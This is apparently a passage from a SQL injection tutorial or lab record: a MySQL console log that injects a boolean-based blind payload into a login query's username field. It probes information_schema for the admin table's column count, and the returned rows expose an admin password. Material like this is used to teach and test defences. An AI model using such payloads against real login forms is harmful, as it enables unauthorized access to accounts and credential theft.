 mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) > 5; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) > 4; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) > 1; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) > 2; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) > 3; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or (select count(column_name) from information_schema.columns where table_name='admin' ) = 3; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.01 sec)